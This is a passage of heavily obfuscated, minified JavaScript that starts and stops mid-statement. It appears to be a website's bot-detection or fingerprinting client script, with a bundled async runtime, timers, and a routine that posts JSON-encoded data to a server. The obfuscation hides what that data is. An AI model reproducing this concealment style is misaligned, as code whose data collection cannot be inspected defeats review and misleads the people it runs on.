ct()[ZA(db)],'undefined')?ct()[ZA(pk)](fM,Fjf,Ix,Dh):ct()[ZA(UA)](w6,L2,Fh,sr)](f9f()),Qm.pop(),Cnf;}case HX[CM]:wEf=MBf[Zt()[wr(zd)].call(null,KV,LB,r6)];hJ[Nz()[UY(fd)](Hm,zt,ASf,XH)][q5(typeof Zt()[wr(Yr)],wC('',[][[]]))?Zt()[wr(tB)](AWf,Nh,Zl):Zt()[wr(A5)](YF,zd,N9)](h7f,wEf[q5(typeof Nz()[UY(zD)],wC('',[][[]]))?Nz()[UY(kd)](Qff,QK,QF,Ex):Nz()[UY(S3)].call(null,tB,Lh,Jz,Hm)],Vc(Gj,[Nz()[UY(qb)](Ecf,b3,vn,tk(ld)),wEf[Uk()[qk(Lx)](MPf,bwf)]]));MBf[d6(typeof Uk()[qk(bM)],'undefined')?Uk()[qk(vZ)].apply(null,[Bm,vZ]):Uk()[qk(Xh)].apply(null,[jb,R3])]=mC;break;case pX:MBf[GK()[qX(cV)](P9,tk(tk([])),rk,Qz)]=pX;MBf[Zt()[wr(MH)](HZ,jM,RUf)]=MBf[AB()[LY(pX)].call(null,h9f,H6,mH,AYf,LI,w6)](ld);case HX[AA]:case Zt()[wr(HZ)].apply(null,[R3,DC,BEf]):{var SKf;return SKf=MBf[Nz()[UY(Od)](Td,FA,f6,Mc)](),Qm.pop(),SKf;}}Qm.pop();},null,null,[[ld,pX]],hJ[Zt()[wr(qh)](Jh,ZN,jY)]),Qm.pop(),PKf;};var NJf=function(){Qm.push(Iq);var hnf=c8();if(d6(hnf,jg(nY))&&d6(hnf,hJ[Uk()[qk(qq)](I9,A5)][GK()[qX(qI)](Hm,J1,Cm,rg)])&&GD(hnf,Dkf)){Dkf=hnf;var XAf=tSf();var Nkf=QH(M2(hnf,XAf),f0f);MKf(Nkf);}Qm.pop();};var z9f=function(TYf){Qm.push(cq);var Kkf=GD(arguments[GK()[qX(ld)](U3,tk(ld),wZ,tk([]))],HX[nY])&&d6(arguments[nY],undefined)?arguments[nY]:tk(Y4);if(tk(Kkf)||DB(TYf,null)){Qm.pop();return;}Yvf[q5(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(pk)](gR,Vh,Gx,tk(tk(ld))):GK()[qX(H6)](zh,tB,zb,tk(tk([])))]=tk({});Orf=tk({});var r5f=TYf[Uk()[qk(Lx)].apply(null,[Xsf,bwf])];var KAf=TYf[Nz()[UY(b9)](KV,Gp,d5,sr)];var Qmf;if(d6(KAf,undefined)&&GD(KAf[GK()[qX(ld)].apply(null,[U3,FH,wZ,Ih])],ld)){try{var p5f=Qm.length;var nJf=tk(tk(Dw));Qmf=hJ[Zt()[wr(VY)](Nr,NK,CC)][GK()[qX(fZ)](DC,tk(tk([])),Zm,Td)](KAf);}catch(BRf){Qm.splice(M2(p5f,nY),Infinity,cq);}}if(d6(r5f,undefined)&&q5(r5f,HX[HZ])&&d6(Qmf,undefined)&&Qmf[Zt()[wr(Xz)](zd,Q1,Yn)]&&q5(Qmf[Zt()[wr(Xz)].call(null,zd,tk(tk([])),Yn)],tk(tk([])))){Orf=tk(tk({}));var b9f=SEf(MOf(ZPf));var tXf=hJ[d6(typeof Uk()[qk(zSf)],'undefined')?Uk()[qk(pX)](p7,QI):Uk()[qk(Xh)](qh,S6)](Ag(v0f(),f0f),fd);if(d6(b9f,undefined)&&tk(hJ[Zt()[wr(gF)](jN,tk(tk(nY)),X2)](b9f))&&GD(b9f,ld)){if(d6(sKf[AB()[LY(Mc)](Pvf,tB,b3,RN,Pk,fd)],undefined)){hJ[Uk()[qk(Oz)].call(null,QO,V1)](sKf[AB()[LY(Mc)].apply(null,[Pvf,Od,tk(tk(ld)),RN,Hm,fd])]);}if(GD(tXf,ld)&&GD(b9f,tXf)){sKf[AB()[LY(Mc)](Pvf,tk({}),A5,RN,wx,fd)]=hJ[GK()[qX(UA)](Vh,pX,jB,Ut)][Nz()[UY(HM)](tl,Ik,YOf,I6)](function(){xtf();},QH(M2(b9f,tXf),jj[GK()[qX(zB)].call(null,NK,AA,S7,LB)]()));}else{sKf[d6(typeof AB()[LY(zd)],wC([],[][[]]))?AB()[LY(Mc)].call(null,Pvf,tk([]),nZ,RN,db,fd):AB()[LY(A5)].call(null,E2,Hm,Ih,ED,rg,FN)]=hJ[d6(typeof GK()[qX(R3)],wC([],[][[]]))?GK()[qX(UA)].call(null,Vh,Ut,jB,nZ):GK()[qX(pk)](fF,AH,Wx,Vh)][Nz()[UY(HM)](tl,Pk,YOf,s9)](function(){xtf();},QH(UAf,f0f));}}}Qm.pop();if(Orf){x0f();}};var kkf=function(){var xJf=tk(tk(Dw));Qm.push(Hz);var MAf=GD(CY(sKf[Uk()[qk(zt)](g5,zq)],B6f),HX[Ik])||GD(CY(sKf[Uk()[qk(zt)](g5,zq)],qmf),ld)||GD(CY(sKf[Uk()[qk(zt)].apply(null,[g5,zq])],E7f),ld)||GD(CY(sKf[Uk()[qk(zt)].call(null,g5,zq)],Ltf),ld);var Qrf=GD(CY(sKf[q5(typeof Uk()[qk(w6)],wC([],[][[]]))?Uk()[qk(Xh)](A3,Tmf):Uk()[qk(zt)](g5,zq)],ERf),ld);if(q5(sKf[Uk()[qk(DC)].call(null,dS,qh)],tk({}))&&Qrf){sKf[Uk()[qk(DC)].call(null,dS,qh)]=tk(Dw);xJf=tk(Dw);}sKf[Uk()[qk(zt)].call(null,g5,zq)]=HX[Ik];var MJf=Iff();MJf[d6(typeof Uk()[qk(fx)],wC('',[][[]]))?Uk()[qk(N2)].apply(null,[An,qA]):Uk()[qk(Xh)](jYf,X2)](GK()[qX(X3)].call(null,Nh,Nh,grf,Q1),LRf,tk(tk({})));MJf[xn()[zn(zd)].call(null,NA,mC,YOf,Bq)]=function(){QAf&&QAf(MJf,xJf,MAf);};var Nmf=hJ[Zt()[wr(VY)](Nr,bV,MX)][Zt()[wr(EZ)].apply(null,[NA,kd,TB])](VAf);var vRf=Uk()[qk(sb)].call(null,PWf,gp)[GK()[qX(nZ)](fZ,nY,hB,AA)](Nmf,cB()[V6(Vh)](drf,j1,Dh,nY));MJf[ct()[ZA(Dh)](pk,I5f,fd,Op)](vRf);Qm.pop();};var LYf=function(xkf){if(xkf)return tk(tk({}));var d5f=Wvf();var QBf=d5f&&d5f[w6];return QBf&&Zwf(QBf);};var xtf=function(){Qm.push(mJf);sKf[Uk()[qk(s2)](GUf,qTf)]=tk([]);Qm.pop();v6f(tk(Dw));};var UF=TTf[Dw];var m1=TTf[Y4];var Rl=TTf[JW];var l7f=function(AXf){"@babel/helpers - typeof";Qm.push(jM);l7f=DB(Zt()[wr(Mc)].call(null,xA,tk(tk([])),Avf),typeof hJ[Zt()[wr(mC)](QF,xA,xZ)])&&DB(Uk()[qk(R3)].call(null,jk,Sl),typeof hJ[q5(typeof Zt()[wr(bV)],wC('',[][[]]))?Zt()[wr(tB)](htf,fF,pX):Zt()[wr(mC)](QF,FA,xZ)][Uk()[qk(bV)](nm,fF)])?function(H7f){return dYf.apply(this,[MS,arguments]);}:function(g6f){return dYf.apply(this,[EW,arguments]);};var KBf;return Qm.pop(),KBf=l7f(AXf),KBf;};var pwf=function(){"use strict";var IYf=function(Mt,qc,Wt){return Vc.apply(this,[bj,arguments]);};var zRf=function(XRf,TEf,I7f,Dtf){Qm.push(ON);var jXf=TEf&&KLf(TEf[GK()[qX(mC)].call(null,pI,Pk,AQ,j2)],nXf)?TEf:nXf;var Knf=hJ[Nz()[UY(fd)].apply(null,[Hm,NA,Up,mH])][Uk()[qk(NA)](X,Bq)](jXf[GK()[qX(mC)](pI,Hm,AQ,Sl)]);var vmf=new OKf(Dtf||[]);c9f(Knf,d6(typeof GK()[qX(Vh)],wC([],[][[]]))?GK()[qX(rg)](bM,vZ,kN,qh):GK()[qX(pk)](Y4f,U3,P9,qA),Vc(Gj,[Nz()[UY(QK)](LB,w6,jm,tk({})),nBf(XRf,I7f,vmf)]));var QYf;return Qm.pop(),QYf=Knf,QYf;};var nXf=function(){};var zrf=function(){};var B9f=function(){};var fkf=function(Erf,p9f){function F6f(F5f,x6f,T9f,Q9f){Qm.push(mh);var frf=dYf(YU,[Erf[F5f],Erf,x6f]);if(d6(Uk()[qk(BB)](kw,qp),frf[GK()[qX(bN)](Ih,Ex,YAf,qA)])){var Ccf=frf[d6(typeof GK()[qX(fd)],wC('',[][[]]))?GK()[qX(vZ)](QD,rg,tmf,fx):GK()[qX(pk)](gk,t9,U9f,tk(tk([])))],Ykf=Ccf[Nz()[UY(QK)](LB,BI,nz,pI)];var p6f;return p6f=Ykf&&DB(GK()[qX(t9)].call(null,b9,fd,KX,Vt),l7f(Ykf))&&r6f.call(Ykf,d6(typeof Zt()[wr(kd)],wC([],[][[]]))?Zt()[wr(vZ)](Np,w6,fk):Zt()[wr(tB)](SC,UA,YY))?p9f[GK()[qX(fx)](zd,qq,GWf,U3)](Ykf[Zt()[wr(vZ)].call(null,Np,t9,fk)])[GK()[qX(I6)](ZN,tk(tk([])),OF,tk(ld))](function(t7f){Qm.push(Lmf);F6f(Uk()[qk(vZ)](JC,vZ),t7f,T9f,Q9f);Qm.pop();},function(Tcf){Qm.push(ZRf);F6f(Uk()[qk(BB)](Gz,qp),Tcf,T9f,Q9f);Qm.pop();}):p9f[GK()[qX(fx)].call(null,zd,Vh,GWf,ld)](Ykf)[GK()[qX(I6)](ZN,gk,OF,DC)](function(cYf){Qm.push(Pk);Ccf[Nz()[UY(QK)](LB,rF,VC,fd)]=cYf,T9f(Ccf);Qm.pop();},function(Nnf){var lBf;Qm.push(J1);return lBf=F6f(Uk()[qk(BB)].apply(null,[X7,qp]),Nnf,T9f,Q9f),Qm.pop(),lBf;}),Qm.pop(),p6f;}Q9f(frf[GK()[qX(vZ)](QD,tk(ld),tmf,pX)]);Qm.pop();}var GXf;Qm.push(wV);c9f(this,GK()[qX(rg)].call(null,bM,XH,x2,R3),Vc(Gj,[Nz()[UY(QK)].apply(null,[LB,tk(tk(nY)),k6,AH]),function bnf(hkf,N7f){var PXf=function(){return new p9f(function(nrf,Vcf){F6f(hkf,N7f,nrf,Vcf);});};var Cmf;Qm.push(jI);return Cmf=GXf=GXf?GXf[GK()[qX(I6)](ZN,NA,Cg,HZ)](PXf,PXf):PXf(),Qm.pop(),Cmf;}]));Qm.pop();};var t9f=function(CN){return Vc.apply(this,[JG,arguments]);};var K9f=function(F3){return Vc.apply(this,[Iw,arguments]);};var OKf=function(E5f){Qm.push(tQ);this[Nz()[UY(zd)](cI,tk(ld),rJ,Q1)]=[Vc(Gj,[Nz()[UY(fx)](P2,Op,rnf,Gp),Nz()[UY(ZN)].apply(null,[VY,V1,FY,mH])])],E5f[Nz()[UY(Vh)].apply(null,[sr,tk(tk(ld)),jLf,HZ])](t9f,this),this[Nz()[UY(gF)](fD,NA,VZ,Ex)](tk(HX[Ik]));Qm.pop();};var GBf=function(WXf){Qm.push(QOf);if(WXf||q5(GK()[qX(Vt)].apply(null,[Kr,BI,bx,Gp]),WXf)){var rBf=WXf[HKf];if(rBf){var DYf;return Qm.pop(),DYf=rBf.call(WXf),DYf;}if(DB(d6(typeof Zt()[wr(mC)],wC('',[][[]]))?Zt()[wr(Mc)](xA,w6,mUf):Zt()[wr(tB)].apply(null,[Yg,OM,xTf]),typeof WXf[Uk()[qk(vZ)].apply(null,[k6,vZ])])){var Hkf;return Qm.pop(),Hkf=WXf,Hkf;}if(tk(hJ[Zt()[wr(gF)].call(null,jN,Dh,ITf)](WXf[GK()[qX(ld)](U3,tB,mAf,nY)]))){var dmf=jg(nY),VEf=function OBf(){Qm.push(Cx);for(;Ip(++dmf,WXf[GK()[qX(ld)](U3,qq,sYf,Mc)]);)if(r6f.call(WXf,dmf)){var FBf;return OBf[Nz()[UY(QK)](LB,CM,gd,gF)]=WXf[dmf],OBf[Zt()[wr(v6)].apply(null,[Vh,pI,Dk])]=tk(nY),Qm.pop(),FBf=OBf,FBf;}OBf[Nz()[UY(QK)](LB,pI,gd,V1)]=Srf;OBf[Zt()[wr(v6)](Vh,tk(tk(nY)),Dk)]=tk(ld);var Rrf;return Qm.pop(),Rrf=OBf,Rrf;};var ntf;return ntf=VEf[Uk()[qk(vZ)](k6,vZ)]=VEf,Qm.pop(),ntf;}}throw new (hJ[cB()[V6(Ik)](Cc,QTf,cV,mC)])(wC(l7f(WXf),Nz()[UY(Ex)](Cc,s2,Gwf,tk(nY))));};Qm.push(BN);pwf=function wBf(){return g5f;};var Srf;var g5f={};var PBf=hJ[Nz()[UY(fd)](Hm,s2,k4f,cF)][GK()[qX(mC)](pI,t9,zcf,LB)];var r6f=PBf[ct()[ZA(LI)](tB,Jk,ZN,db)];var c9f=hJ[d6(typeof Nz()[UY(t9)],wC('',[][[]]))?Nz()[UY(fd)](Hm,tk(tk(nY)),k4f,t9):Nz()[UY(kd)].apply(null,[n1,tk(ld),F8,bN])][ct()[ZA(ld)].call(null,tB,GRf,Er,OM)]||function(mnf,Zcf,HXf){return dYf.apply(this,[qw,arguments]);};var Q6f=DB(Zt()[wr(Mc)](xA,tk(nY),Hl),typeof hJ[q5(typeof Zt()[wr(LB)],'undefined')?Zt()[wr(tB)](Hsf,tk(tk([])),Iz):Zt()[wr(mC)].call(null,QF,Dh,Sq)])?hJ[Zt()[wr(mC)].call(null,QF,UA,Sq)]:{};var HKf=Q6f[Uk()[qk(bV)].call(null,ml,fF)]||Zt()[wr(R3)].apply(null,[Z2,bN,hBf]);var Utf=Q6f[q5(typeof Zt()[wr(P2)],wC('',[][[]]))?Zt()[wr(tB)].apply(null,[S3,mH,D7f]):Zt()[wr(bV)].call(null,GM,tk(tk([])),UUf)]||Nz()[UY(R3)](Cl,nZ,AQ,Zz);var N6f=Q6f[Uk()[qk(Mc)].call(null,Eff,Qz)]||(q5(typeof Zt()[wr(Vh)],wC([],[][[]]))?Zt()[wr(tB)](SI,R3,XJf):Zt()[wr(BB)].call(null,zp,Oh,RGf));try{var CYf=Qm.length;var JXf=tk({});IYf({},GK()[qX(Vt)](Kr,qA,YF,LI));}catch(dEf){Qm.splice(M2(CYf,nY),Infinity,BN);IYf=function(p7f,Jrf,crf){return dYf.apply(this,[Iw,arguments]);};}g5f[ct()[ZA(fd)].call(null,pk,qI,PTf,gF)]=zRf;var Wcf=Uk()[qk(Vh)](jV,bV);var T7f=Nz()[UY(bV)](Nr,Nr,V2,LI);var K6f=Nz()[UY(BB)].apply(null,[H6,lh,lff,cV]);var V6f=GK()[qX(v6)].apply(null,[HM,Lh,Amf,rF]);var wAf={};var Umf={};IYf(Umf,HKf,function(){return dYf.apply(this,[gU,arguments]);});var Vmf=hJ[Nz()[UY(fd)].apply(null,[Hm,tk({}),k4f,Nr])][Uk()[qk(rg)](RE,Tn)];var W7f=Vmf&&Vmf(Vmf(GBf([])));W7f&&d6(W7f,PBf)&&r6f.call(W7f,HKf)&&(Umf=W7f);var mEf=B9f[GK()[qX(mC)](pI,Vt,zcf,rF)]=nXf[GK()[qX(mC)](pI,Td,zcf,tk(ld))]=hJ[Nz()[UY(fd)](Hm,XH,k4f,j2)][Uk()[qk(NA)].apply(null,[mZ,Bq])](Umf);function rtf(Zrf){Qm.push(gl);[Uk()[qk(vZ)](sB,vZ),Uk()[qk(BB)](Lz,qp),d6(typeof Zt()[wr(sr)],wC('',[][[]]))?Zt()[wr(rg)].apply(null,[jr,tk(tk([])),F2]):Zt()[wr(tB)](nI,qq,Avf)][Nz()[UY(Vh)](sr,tk({}),Hz,zd)](function(E6f){IYf(Zrf,E6f,function(kAf){var Prf;Qm.push(gAf);return Prf=this[GK()[qX(rg)].call(null,bM,cV,Xmf,Eq)](E6f,kAf),Qm.pop(),Prf;});});Qm.pop();}function nBf(Zmf,wdf,XYf){var m6f=Wcf;return function(NYf,qXf){Qm.push(wPf);if(q5(m6f,K6f))throw new (hJ[Uk()[qk(s9)](St,bN)])(Nz()[UY(rg)](J1,Gp,sC,V1));if(q5(m6f,V6f)){if(q5(Uk()[qk(BB)].call(null,R6,qp),NYf))throw qXf;var WBf;return WBf=Vc(Gj,[Nz()[UY(QK)](LB,tk({}),m6,tk(nY)),Srf,Zt()[wr(v6)].apply(null,[Vh,Ex,xk]),tk(jj[ct()[ZA(pX)](kd,MV,kM,YY)]())]),Qm.pop(),WBf;}for(XYf[Zt()[wr(fx)].apply(null,[fM,Gp,rb])]=NYf,XYf[GK()[qX(vZ)](QD,Gp,ml,tk(ld))]=qXf;;){var Pcf=XYf[Zt()[wr(I6)](Q1,tk([]),Yrf)];if(Pcf){var dBf=gtf(Pcf,XYf);if(dBf){if(q5(dBf,wAf))continue;var Unf;return Qm.pop(),Unf=dBf,Unf;}}if(q5(Uk()[qk(vZ)](Om,vZ),XYf[Zt()[wr(fx)].apply(null,[fM,xA,rb])]))XYf[Zt()[wr(zd)].apply(null,[KV,XH,Ym])]=XYf[Nz()[UY(vZ)].apply(null,[Yr,LI,CH,jM])]=XYf[GK()[qX(vZ)](QD,Hm,ml,mH)];else if(q5(Uk()[qk(BB)](R6,qp),XYf[d6(typeof Zt()[wr(ld)],wC([],[][[]]))?Zt()[wr(fx)](fM,BI,rb):Zt()[wr(tB)].call(null,sr,Sl,Xt)])){if(q5(m6f,Wcf))throw m6f=V6f,XYf[GK()[qX(vZ)](QD,gD,ml,gD)];XYf[d6(typeof Zt()[wr(nZ)],wC('',[][[]]))?Zt()[wr(ZN)].apply(null,[Mc,QK,LF]):Zt()[wr(tB)](WZ,Vt,CBf)](XYf[q5(typeof GK()[qX(LI)],wC('',[][[]]))?GK()[qX(pk)](UZ,fx,ksf,Vh):GK()[qX(vZ)].apply(null,[QD,R3,ml,QI])]);}else q5(d6(typeof Zt()[wr(t9)],wC([],[][[]]))?Zt()[wr(rg)](jr,lh,Mk):Zt()[wr(tB)](Fjf,tk(ld),HN),XYf[Zt()[wr(fx)](fM,LB,rb)])&&XYf[GK()[qX(zd)](nZ,J1,EY,VY)](q5(typeof Zt()[wr(sr)],wC([],[][[]]))?Zt()[wr(tB)](LB,zd,rmf):Zt()[wr(rg)](jr,Vh,Mk),XYf[GK()[qX(vZ)].apply(null,[QD,Xh,ml,jM])]);m6f=K6f;var Crf=dYf(YU,[Zmf,wdf,XYf]);if(q5(Zt()[wr(Vh)].call(null,fx,tk(tk(ld)),RK),Crf[GK()[qX(bN)].apply(null,[Ih,P2,lUf,tk([])])])){if(m6f=XYf[Zt()[wr(v6)](Vh,pI,xk)]?V6f:T7f,q5(Crf[GK()[qX(vZ)](QD,AA,ml,vZ)],wAf))continue;var VBf;return VBf=Vc(Gj,[Nz()[UY(QK)].call(null,LB,w6,m6,Pk),Crf[GK()[qX(vZ)].apply(null,[QD,Sl,ml,Mc])],Zt()[wr(v6)](Vh,FA,xk),XYf[Zt()[wr(v6)].apply(null,[Vh,tk(ld),xk])]]),Qm.pop(),VBf;}q5(Uk()[qk(BB)](R6,qp),Crf[GK()[qX(bN)](Ih,Ih,lUf,cV)])&&(m6f=V6f,XYf[d6(typeof Zt()[wr(CM)],wC('',[][[]]))?Zt()[wr(fx)](fM,VY,rb):Zt()[wr(tB)].apply(null,[Zp,NA,gz])]=Uk()[qk(BB)](R6,qp),XYf[GK()[qX(vZ)](QD,LI,ml,I6)]=Crf[GK()[qX(vZ)](QD,pX,ml,AA)]);}Qm.pop();};}function gtf(Emf,lcf){Qm.push(Fp);var URf=lcf[Zt()[wr(fx)].call(null,fM,tk({}),NN)];var Snf=Emf[Uk()[qk(bV)].call(null,jk,fF)][URf];if(q5(Snf,Srf)){var Jnf;return lcf[Zt()[wr(I6)](Q1,Od,sPf)]=null,q5(Uk()[qk(BB)].call(null,Hd,qp),URf)&&Emf[Uk()[qk(bV)].call(null,jk,fF)][Zt()[wr(rg)](jr,FA,Cg)]&&(lcf[Zt()[wr(fx)](fM,cF,NN)]=Zt()[wr(rg)].call(null,jr,I6,Cg),lcf[GK()[qX(vZ)].apply(null,[QD,t9,Cb,tk(tk([]))])]=Srf,gtf(Emf,lcf),q5(Uk()[qk(BB)].apply(null,[Hd,qp]),lcf[d6(typeof Zt()[wr(ld)],wC([],[][[]]))?Zt()[wr(fx)](fM,Nr,NN):Zt()[wr(tB)].apply(null,[J3,pI,GWf])]))||d6(Zt()[wr(rg)](jr,tk(tk(ld)),Cg),URf)&&(lcf[Zt()[wr(fx)](fM,jM,NN)]=Uk()[qk(BB)].call(null,Hd,qp),lcf[GK()[qX(vZ)].apply(null,[QD,FH,Cb,tk(tk({}))])]=new (hJ[cB()[V6(Ik)].call(null,Cc,Xtf,fd,mC)])(wC(wC(GK()[qX(ZN)].call(null,zB,rg,l6f,tk({})),URf),q5(typeof ct()[ZA(mC)],wC(GK()[qX(Vt)](Kr,rg,Y4f,qq),[][[]]))?ct()[ZA(pk)](pnf,Ucf,bl,mH):ct()[ZA(QK)](Vt,Zh,X3,I6)))),Qm.pop(),Jnf=wAf,Jnf;}var Rnf=dYf(YU,[Snf,Emf[d6(typeof Uk()[qk(I6)],wC('',[][[]]))?Uk()[qk(bV)].call(null,jk,fF):Uk()[qk(Xh)](Pp,Yb)],lcf[GK()[qX(vZ)](QD,mH,Cb,tk(nY))]]);if(q5(Uk()[qk(BB)].apply(null,[Hd,qp]),Rnf[GK()[qX(bN)].apply(null,[Ih,Vt,zx,nZ])])){var tnf;return lcf[d6(typeof Zt()[wr(R3)],wC('',[][[]]))?Zt()[wr(fx)](fM,wx,NN):Zt()[wr(tB)].call(null,gF,Pk,R9f)]=Uk()[qk(BB)].apply(null,[Hd,qp]),lcf[GK()[qX(vZ)](QD,w6,Cb,YY)]=Rnf[d6(typeof GK()[qX(CM)],wC([],[][[]]))?GK()[qX(vZ)](QD,Nr,Cb,db):GK()[qX(pk)].call(null,csf,XH,fM,tk(tk(nY)))],lcf[Zt()[wr(I6)](Q1,Ih,sPf)]=null,Qm.pop(),tnf=wAf,tnf;}var brf=Rnf[GK()[qX(vZ)](QD,t9,Cb,tk(tk({})))];var Akf;return Akf=brf?brf[Zt()[wr(v6)](Vh,xA,xM)]?(lcf[Emf[Nz()[UY(v6)].apply(null,[Lh,tk({}),L5f,Od])]]=brf[Nz()[UY(QK)](LB,Pk,Dd,Oh)],lcf[Uk()[qk(vZ)](vC,vZ)]=Emf[Uk()[qk(v6)](Kk,zZ)],d6(Zt()[wr(rg)].call(null,jr,Hm,Cg),lcf[Zt()[wr(fx)](fM,tk(tk([])),NN)])&&(lcf[Zt()[wr(fx)].call(null,fM,KK,NN)]=d6(typeof Uk()[qk(rg)],wC('',[][[]]))?Uk()[qk(vZ)](vC,vZ):Uk()[qk(Xh)](IQ,dg),lcf[GK()[qX(vZ)].apply(null,[QD,R3,Cb,XH])]=Srf),lcf[d6(typeof Zt()[wr(bN)],'undefined')?Zt()[wr(I6)](Q1,cF,sPf):Zt()[wr(tB)](zD,Dh,X5f)]=null,wAf):brf:(lcf[Zt()[wr(fx)].apply(null,[fM,tk({}),NN])]=Uk()[qk(BB)](Hd,qp),lcf[GK()[qX(vZ)](QD,tk({}),Cb,tk(ld))]=new (hJ[cB()[V6(Ik)](Cc,Xtf,dk,mC)])(ct()[ZA(Xh)](LB,sH,Xt,NK)),lcf[Zt()[wr(I6)].call(null,Q1,tk(nY),sPf)]=null,wAf),Qm.pop(),Akf;}zrf[GK()[qX(mC)](pI,I6,zcf,DC)]=B9f;c9f(mEf,Nz()[UY(LI)](w6,Td,Fb,tk(tk(nY))),Vc(Gj,[Nz()[UY(QK)].call(null,LB,zd,wY,pk),B9f,GK()[qX(s9)].apply(null,[Ez,nY,Fn,kd]),tk(HX[Ik])]));c9f(B9f,Nz()[UY(LI)](w6,FH,Fb,BB),Vc(Gj,[Nz()[UY(QK)](LB,nY,wY,mH),zrf,GK()[qX(s9)].call(null,Ez,ZN,Fn,gF),tk(ld)]));zrf[GK()[qX(qh)](DD,tk(tk([])),XPf,tk({}))]=IYf(B9f,N6f,Nz()[UY(AA)](Ut,b3,Ct,XH));g5f[d6(typeof Uk()[qk(vZ)],wC('',[][[]]))?Uk()[qk(fx)].call(null,TD,gk):Uk()[qk(Xh)](JD,Ix)]=function(S9f){Qm.push(vx);var Drf=DB(q5(typeof Zt()[wr(UA)],wC([],[][[]]))?Zt()[wr(tB)](Fh,H6,b1):Zt()[wr(Mc)].apply(null,[xA,H6,Fkf]),typeof S9f)&&S9f[Nz()[UY(LI)](w6,Oh,cN,pI)];var FXf;return FXf=tk(tk(Drf))&&(q5(Drf,zrf)||q5(Nz()[UY(AA)](Ut,Fh,KX,tk([])),Drf[GK()[qX(qh)].apply(null,[DD,tk({}),gsf,Fh])]||Drf[q5(typeof GK()[qX(Xh)],'undefined')?GK()[qX(pk)](JD,BI,cUf,Zz):GK()[qX(CM)](qq,db,srf,tk(tk(ld)))])),Qm.pop(),FXf;};g5f[Zt()[wr(Ex)].apply(null,[P9,Ih,YAf])]=function(f5f){Qm.push(Tx);hJ[q5(typeof Nz()[UY(nY)],wC([],[][[]]))?Nz()[UY(kd)](wPf,tk(tk(ld)),Qkf,BI):Nz()[UY(fd)](Hm,A5,tA,gD)][cB()[V6(pX)].apply(null,[Pjf,wvf,zd,tB])]?hJ[Nz()[UY(fd)](Hm,wx,tA,tk(ld))][cB()[V6(pX)].apply(null,[Pjf,wvf,YY,tB])](f5f,B9f):(f5f[Zt()[wr(AA)](Fh,Xh,zY)]=B9f,IYf(f5f,N6f,Nz()[UY(AA)].call(null,Ut,AA,fX,ld)));f5f[d6(typeof GK()[qX(A5)],wC([],[][[]]))?GK()[qX(mC)](pI,CM,Nn,tk(ld)):GK()[qX(pk)].apply(null,[CM,tk(tk(nY)),DD,Hm])]=hJ[q5(typeof Nz()[UY(s9)],wC('',[][[]]))?Nz()[UY(kd)](Ax,DC,JD,fx):Nz()[UY(fd)](Hm,FA,tA,rg)][d6(typeof Uk()[qk(NA)],'undefined')?Uk()[qk(NA)].call(null,t6,Bq):Uk()[qk(Xh)](Aq,mb)](mEf);var Frf;return Qm.pop(),Frf=f5f,Frf;};g5f[q5(typeof ct()[ZA(kd)],wC(GK()[qX(Vt)](Kr,gD,YF,NK),[][[]]))?ct()[ZA(pk)].call(null,gF,Xh,Xnf,Ut):ct()[ZA(UA)].call(null,w6,Pl,Fh,db)]=function(hmf){return dYf.apply(this,[FP,arguments]);};rtf(fkf[GK()[qX(mC)].apply(null,[pI,Eq,zcf,YY])]);IYf(fkf[d6(typeof GK()[qX(QK)],wC([],[][[]]))?GK()[qX(mC)].apply(null,[pI,DC,zcf,lh]):GK()[qX(pk)](xff,tk(nY),ZI,qq)],Utf,function(){return dYf.apply(this,[EU,arguments]);});g5f[GK()[qX(HZ)].call(null,qA,j2,Hmf,jM)]=fkf;g5f[Uk()[qk(I6)].call(null,EXf,SF)]=function(JBf,vEf,Pdf,MEf,ZJf){Qm.push(vSf);q5(zGf(ld),ZJf)&&(ZJf=hJ[Zt()[wr(qh)](Jh,s9,O7)]);var rAf=new fkf(zRf(JBf,vEf,Pdf,MEf),ZJf);var RAf;return RAf=g5f[q5(typeof Uk()[qk(zd)],wC([],[][[]]))?Uk()[qk(Xh)].apply(null,[vsf,s2]):Uk()[qk(fx)](fK,gk)](vEf)?rAf:rAf[Uk()[qk(vZ)](qm,vZ)]()[GK()[qX(I6)].call(null,ZN,fd,lm,tk([]))](function(rXf){var fnf;Qm.push(mjf);return fnf=rXf[q5(typeof Zt()[wr(xA)],'undefined')?Zt()[wr(tB)](lx,tk(tk({})),p2):Zt()[wr(v6)](Vh,A5,LK)]?rXf[Nz()[UY(QK)](LB,ld,mA,R3)]:rAf[q5(typeof Uk()[qk(sr)],wC('',[][[]]))?Uk()[qk(Xh)](Bb,l5f):Uk()[qk(vZ)](S9,vZ)](),Qm.pop(),fnf;}),Qm.pop(),RAf;};rtf(mEf);IYf(mEf,N6f,GK()[qX(Od)](A5,Eq,XB,tk({})));IYf(mEf,HKf,function(){return dYf.apply(this,[UO,arguments]);});IYf(mEf,Nz()[UY(qh)].apply(null,[qq,pX,gsf,Dh]),function(){return dYf.apply(this,[WU,arguments]);});g5f[ct()[ZA(tB)](pk,ZI,Tq,AA)]=function(VYf){return dYf.apply(this,[dw,arguments]);};g5f[GK()[qX(J1)].call(null,LI,j2,gAf,Zz)]=GBf;OKf[GK()[qX(mC)](pI,BI,zcf,nZ)]=Vc(Gj,[Nz()[UY(LI)](w6,Ik,Fb,tk(nY)),OKf,Nz()[UY(gF)](fD,Ut,Er,tk(nY)),function Scf(Inf){Qm.push(gsf);if(this[GK()[qX(cV)](P9,Op,st,Vh)]=ld,this[Uk()[qk(vZ)](OB,vZ)]=HX[Ik],this[Zt()[wr(zd)](KV,Ih,C7)]=this[Nz()[UY(vZ)](Yr,tk(tk(nY)),X9f,nY)]=Srf,this[Zt()[wr(v6)].apply(null,[Vh,tk(tk({})),xmf])]=tk(nY),this[Zt()[wr(I6)](Q1,Td,Xx)]=null,this[Zt()[wr(fx)](fM,LB,rD)]=Uk()[qk(vZ)].call(null,OB,vZ),this[q5(typeof GK()[qX(OM)],wC('',[][[]]))?GK()[qX(pk)].call(null,n3,sr,jh,QK):GK()[qX(vZ)].call(null,QD,VY,GZ,R3)]=Srf,this[Nz()[UY(zd)].apply(null,[cI,KK,SB,QI])][q5(typeof Nz()[UY(wx)],wC([],[][[]]))?Nz()[UY(kd)](Vh,OM,dI,FA):Nz()[UY(Vh)](sr,NK,Up,H6)](K9f),tk(Inf))for(var PEf in this)q5(xn()[zn(kd)](ZN,nY,vQ,gt),PEf[Uk()[qk(Ik)](Hz,mH)](ld))&&r6f.call(this,PEf)&&tk(hJ[Zt()[wr(gF)].apply(null,[jN,tk([]),ZM])](LEf(PEf[d6(typeof 